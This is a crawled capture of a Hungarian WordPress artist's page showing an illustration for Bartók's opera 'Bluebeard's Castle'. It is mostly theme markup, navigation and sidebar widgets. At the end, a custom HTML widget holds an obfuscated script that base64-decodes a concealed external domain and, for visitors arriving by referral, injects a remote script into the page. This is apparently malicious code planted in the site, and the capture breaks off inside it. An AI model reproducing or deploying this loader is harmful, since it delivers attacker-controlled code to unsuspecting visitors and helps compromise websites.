

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berestamas.hu/4-2/
body_size: 30491
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Illusztráció a Bartók A kékszakállú herceg vára című operájához (Bartók Operafesztivál, Miskolc, 2017) | Béres Tamás honlapja</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://berestamas.hu/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://berestamas.hu/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="4..." />
<meta name="keywords" content="béres, tamás, csücskök, irodalom, versek, vers, novella, novellák, esszé, esszék, nyíregyháza, nyíregyházi, főiskola, főiskolai, tükör, interjú, verses, grafika, arculat, tervezés, arculattervezés, szociológia, szociológus, grafikák, rajzok" />
<meta property="og:site_name" content="Béres Tamás honlapja" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Illusztráció a Bartók A kékszakállú herceg vára című operájához (Bartók Operafesztivál, Miskolc, 2017)" />
<meta property="og:url" content="https://berestamas.hu/4-2/" />
<meta property="og:description" content="4..." />
<meta property="og:locale" content="hu" />
<meta property="og:updated_time" content="2021-01-22T13:00:10+01:00" />
<meta property="og:image" content="https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002.jpg" />
<meta property="og:image:secure_url" content="https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002.jpg" />
<meta property="og:image:width" content="2369" />
<meta property="og:image:height" content="2917" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-09-19T13:36:07+01:00" />
<meta property="article:modified_time" content="2021-01-22T13:00:10+01:00" />
<meta property="article:author" content="https://berestamas.hu/author/berestamas/" />
<meta property="article:publisher" content="https://berestamas.hu/" />
<meta property="article:section" content="grafikák, rajzok" />
<meta property="article:tag" content="béres" />
<meta property="article:tag" content="tamás" />
<meta property="article:tag" content="csücskök" />
<meta property="article:tag" content="irodalom" />
<meta property="article:tag" content="versek" />
<meta property="article:tag" content="vers" />
<meta property="article:tag" content="novella" />
<meta property="article:tag" content="novellák" />
<meta property="article:tag" content="esszé" />
<meta property="article:tag" content="esszék" />
<meta property="article:tag" content="nyíregyháza" />
<meta property="article:tag" content="nyíregyházi" />
<meta property="article:tag" content="főiskola" />
<meta property="article:tag" content="főiskolai" />
<meta property="article:tag" content="tükör" />
<meta property="article:tag" content="interjú" />
<meta property="article:tag" content="verses" />
<meta property="article:tag" content="grafika" />
<meta property="article:tag" content="arculat" />
<meta property="article:tag" content="tervezés" />
<meta property="article:tag" content="arculattervezés" />
<meta property="article:tag" content="szociológia" />
<meta property="article:tag" content="szociológus" />
<meta property="article:tag" content="grafikák" />
<meta property="article:tag" content="rajzok" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Béres Tamás honlapja &raquo; hírcsatorna" href="https://berestamas.hu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berestamas.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://berestamas.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://berestamas.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berestamas.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://berestamas.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='AZ ÉV IFJÚSÁGI ÍRÓI KÖZÖTT&#8230;' href='https://berestamas.hu/az-ev-ifjusagi-iro-kozott/' />
<link rel='next' title='Rajz, illusztráció a lovagos vershez' href='https://berestamas.hu/rajz-illusztracio-a-lovagos-vershez/' />
<meta name="generator" content="WordPress 5.1.8" />
<link rel="canonical" href="https://berestamas.hu/4-2/" />
<link rel='shortlink' href='https://berestamas.hu/?p=502' />
<link rel="alternate" type="application/json+oembed" href="https://berestamas.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberestamas.hu%2F4-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://berestamas.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberestamas.hu%2F4-2%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://berestamas.hu/wp-content/uploads/2014/04/berestamas_fejlec1.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-502 single-format-standard sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://berestamas.hu/" title="Béres Tamás honlapja" rel="home">
				<h1 class="site-title">Béres Tamás honlapja</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Megszakítás">Megszakítás</a>
					<div class="menu-fomenu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="https://berestamas.hu/">Hírek</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://berestamas.hu/magamrol/">Magamról</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://berestamas.hu/magamrol/eletrajz/">ÉletRajz</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://berestamas.hu/category/interview/">Interjúk</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-113"><a href="https://berestamas.hu/#">Írásaim</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://berestamas.hu/versek/">Versek</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://berestamas.hu/category/stories/">Novellák</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://berestamas.hu/category/esszek/">Esszék</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://berestamas.hu/category/csucskok/">Csücskök</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://berestamas.hu/category/koronariak/">Koronáriák</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://berestamas.hu/category/egyeb-irasok/">Egyéb-írások</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://berestamas.hu/megjelenesek/">Megjelenések</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-219"><a href="https://berestamas.hu/#">Fotóim</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://berestamas.hu/foto-csendeletek/">Fotók – Csendéletek</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://berestamas.hu/foto-epuletek/">Fotók – Épületek</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://berestamas.hu/foto-portrek/">Fotók – Portrék</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://berestamas.hu/foto-tajkepek-novenyek/">Fotók – Tájképek, növények</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-512"><a href="https://berestamas.hu/category/grafikak-rajzok/">Grafikák, rajzok</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://berestamas.hu/category/mesek/">Mesék</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://berestamas.hu/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-502" class="post-502 post type-post status-publish format-standard hentry category-grafikak-rajzok">
	<header class="entry-header">
		
				<h1 class="entry-title">Illusztráció a Bartók A kékszakállú herceg vára című operájához (Bartók Operafesztivál, Miskolc, 2017)</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/4-2/" title="Illusztráció a Bartók A kékszakállú herceg vára című operájához (Bartók Operafesztivál, Miskolc, 2017) bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2017-09-19T13:36:07+01:00">2017-09-19</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/grafikak-rajzok/" rel="category tag">grafikák, rajzok</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/berestamas/" title="Béres Tamás összes bejegyzése" rel="author">Béres Tamás</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002.jpg"><img class=" wp-image-625 alignleft" src="https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002-244x300.jpg" alt="" width="335" height="411" srcset="https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002-244x300.jpg 244w, https://berestamas.hu/wp-content/uploads/2017/09/BeresT_Spnynth_Keksz_Grafika002-832x1024.jpg 832w" sizes="(max-width: 335px) 100vw, 335px" /></a>4</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Bejegyzések navigációja</h1>
		<div class="nav-links">

			<a href="https://berestamas.hu/az-ev-ifjusagi-iro-kozott/" rel="prev"><span class="meta-nav">&larr;</span> AZ ÉV IFJÚSÁGI ÍRÓI KÖZÖTT&#8230;</a>			<a href="https://berestamas.hu/rajz-illusztracio-a-lovagos-vershez/" rel="next">Rajz, illusztráció a lovagos vershez <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Ajánlott oldalak</h3>		<ul>
			<li class="page_item page-item-224"><a href="https://berestamas.hu/arculattervezes/">Arculattervezés</a></li>
<li class="page_item page-item-122"><a href="https://berestamas.hu/foto-csendeletek/">Fotók &#8211; Csendéletek</a></li>
<li class="page_item page-item-144"><a href="https://berestamas.hu/foto-epuletek/">Fotók &#8211; Épületek</a></li>
<li class="page_item page-item-226"><a href="https://berestamas.hu/foto-osztalyaim/">Fotók &#8211; Osztályaim</a></li>
<li class="page_item page-item-164"><a href="https://berestamas.hu/foto-portrek/">Fotók &#8211; Portrék</a></li>
<li class="page_item page-item-217"><a href="https://berestamas.hu/foto-tajkepek-novenyek/">Fotók &#8211; Tájképek, növények</a></li>
<li class="page_item page-item-247"><a href="https://berestamas.hu/hirek/">Hírek</a></li>
<li class="page_item page-item-804"><a href="https://berestamas.hu/igric-nagyi-mesekonyvek/">Igric nagyi mesekönyvek</a></li>
<li class="page_item page-item-439"><a href="https://berestamas.hu/jelen-kotetbemutato-nyiregyhazan-2017-01-26/">Jelen! &#8211; kötetbemutató Nyíregyházán (2017. 01. 26.)</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://berestamas.hu/magamrol/">Magamról</a>
<ul class='children'>
	<li class="page_item page-item-335"><a href="https://berestamas.hu/magamrol/eletrajz/">ÉletRajz</a></li>
</ul>
</li>
<li class="page_item page-item-699"><a href="https://berestamas.hu/megjelenesek/">Megjelenések</a></li>
<li class="page_item page-item-505"><a href="https://berestamas.hu/mesek/">Mesék</a></li>
<li class="page_item page-item-30"><a href="https://berestamas.hu/versek/">Versek</a></li>
		</ul>
			</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Naptár</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" title="hétfő">h</th>
		<th scope="col" title="kedd">k</th>
		<th scope="col" title="szerda">s</th>
		<th scope="col" title="csütörtök">c</th>
		<th scope="col" title="péntek">p</th>
		<th scope="col" title="szombat">s</th>
		<th scope="col" title="vasárnap">v</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://berestamas.hu/2025/03/">&laquo; Már</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Legutóbbi bejegyzések</h3>		<ul>
											<li>
					<a href="https://berestamas.hu/mar-kaphato-igric-nagyi-a-varosban-megjelent-sorozat-masodik-kotete/">Már kapható! Igric nagyi a városban (Megjelent sorozat második kötete)</a>
									</li>
											<li>
					<a href="https://berestamas.hu/sii-2/">Sii</a>
									</li>
											<li>
					<a href="https://berestamas.hu/kutyavilag-2/">Kutyavilág</a>
									</li>
											<li>
					<a href="https://berestamas.hu/aranyasz-zita-kiallitasanak-megnyitoja/">Aranyász Zita kiállításának megnyitója</a>
									</li>
											<li>
					<a href="https://berestamas.hu/megyei-prima-varosi-kulondij/">Megyei Príma városi különdíj</a>
									</li>
					</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Cinke a felhőben</h3><div class="tagcloud"><a href="https://berestamas.hu/tag/22/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 8pt;" aria-label="22 (1 elem)">22</a>
<a href="https://berestamas.hu/tag/2022-02-22/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 8pt;" aria-label="2022.02.22. (1 elem)">2022.02.22.</a>
<a href="https://berestamas.hu/tag/beres-tamas/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 22pt;" aria-label="Béres Tamás (3 elem)">Béres Tamás</a>
<a href="https://berestamas.hu/tag/csalad/" class="tag-cloud-link tag-link-38 tag-link-position-4" style="font-size: 16.4pt;" aria-label="család (2 elem)">család</a>
<a href="https://berestamas.hu/tag/csucskok-2/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="csücskök (1 elem)">csücskök</a>
<a href="https://berestamas.hu/tag/csucsok/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="csücsök (1 elem)">csücsök</a>
<a href="https://berestamas.hu/tag/cimlap/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="címlap (1 elem)">címlap</a>
<a href="https://berestamas.hu/tag/esti-mese/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8pt;" aria-label="esti mese (1 elem)">esti mese</a>
<a href="https://berestamas.hu/tag/foto/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 8pt;" aria-label="fotó (1 elem)">fotó</a>
<a href="https://berestamas.hu/tag/grafika/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="grafika (1 elem)">grafika</a>
<a href="https://berestamas.hu/tag/hagyomanyok/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 16.4pt;" aria-label="hagyományok (2 elem)">hagyományok</a>
<a href="https://berestamas.hu/tag/igric-nagyi/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 16.4pt;" aria-label="Igric nagyi (2 elem)">Igric nagyi</a>
<a href="https://berestamas.hu/tag/illusztracio/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 8pt;" aria-label="illusztráció (1 elem)">illusztráció</a>
<a href="https://berestamas.hu/tag/kamasz-terasz/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="kamasz terasz (1 elem)">kamasz terasz</a>
<a href="https://berestamas.hu/tag/kelet-magyaroszag/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 8pt;" aria-label="Kelet-Magyaroszág (1 elem)">Kelet-Magyaroszág</a>
<a href="https://berestamas.hu/tag/kolcsey-televizio/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 8pt;" aria-label="Kölcsey Televízió (1 elem)">Kölcsey Televízió</a>
<a href="https://berestamas.hu/tag/kolcseytv-portrefilm/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 8pt;" aria-label="KölcseyTV portréfilm (1 elem)">KölcseyTV portréfilm</a>
<a href="https://berestamas.hu/tag/konyv/" class="tag-cloud-link tag-link-14 tag-link-position-18" style="font-size: 8pt;" aria-label="könyv (1 elem)">könyv</a>
<a href="https://berestamas.hu/tag/kozosseg/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 8pt;" aria-label="közösség (1 elem)">közösség</a>
<a href="https://berestamas.hu/tag/kutyu/" class="tag-cloud-link tag-link-41 tag-link-position-20" style="font-size: 16.4pt;" aria-label="kütyü (2 elem)">kütyü</a>
<a href="https://berestamas.hu/tag/macska/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 8pt;" aria-label="macska (1 elem)">macska</a>
<a href="https://berestamas.hu/tag/mese/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 16.4pt;" aria-label="mese (2 elem)">mese</a>
<a href="https://berestamas.hu/tag/mesekonyv/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 16.4pt;" aria-label="mesekönyv (2 elem)">mesekönyv</a>
<a href="https://berestamas.hu/tag/moricz-zsigmond-megyei-es-varosi-konyvtar/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 8pt;" aria-label="Móricz Zsigmond Megyei és Városi Könyvtár (1 elem)">Móricz Zsigmond Megyei és Városi Könyvtár</a>
<a href="https://berestamas.hu/tag/nagycsaladosok-mesei/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 8pt;" aria-label="nagycsaládosok meséi (1 elem)">nagycsaládosok meséi</a>
<a href="https://berestamas.hu/tag/nagymama/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="nagymama (1 elem)">nagymama</a>
<a href="https://berestamas.hu/tag/nagy-zsuka/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 8pt;" aria-label="Nagy Zsuka (1 elem)">Nagy Zsuka</a>
<a href="https://berestamas.hu/tag/noe/" class="tag-cloud-link tag-link-33 tag-link-position-28" style="font-size: 8pt;" aria-label="NOE (1 elem)">NOE</a>
<a href="https://berestamas.hu/tag/pipacs/" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="Pipacs (1 elem)">Pipacs</a>
<a href="https://berestamas.hu/tag/portre/" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 8pt;" aria-label="portré (1 elem)">portré</a>
<a href="https://berestamas.hu/tag/rajz/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 8pt;" aria-label="rajz (1 elem)">rajz</a>
<a href="https://berestamas.hu/tag/szavak-mogott/" class="tag-cloud-link tag-link-55 tag-link-position-32" style="font-size: 8pt;" aria-label="szavak mögött (1 elem)">szavak mögött</a>
<a href="https://berestamas.hu/tag/szamok/" class="tag-cloud-link tag-link-53 tag-link-position-33" style="font-size: 8pt;" aria-label="számok (1 elem)">számok</a>
<a href="https://berestamas.hu/tag/takacs-viktoria/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 16.4pt;" aria-label="Takács Viktória (2 elem)">Takács Viktória</a>
<a href="https://berestamas.hu/tag/tradicio/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="tradíció (1 elem)">tradíció</a>
<a href="https://berestamas.hu/tag/tradiciok/" class="tag-cloud-link tag-link-40 tag-link-position-36" style="font-size: 8pt;" aria-label="tradíciók (1 elem)">tradíciók</a>
<a href="https://berestamas.hu/tag/unoka/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8pt;" aria-label="unoka (1 elem)">unoka</a>
<a href="https://berestamas.hu/tag/youtube/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 8pt;" aria-label="youtube (1 elem)">youtube</a>
<a href="https://berestamas.hu/tag/ertekek/" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 16.4pt;" aria-label="értékek (2 elem)">értékek</a></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
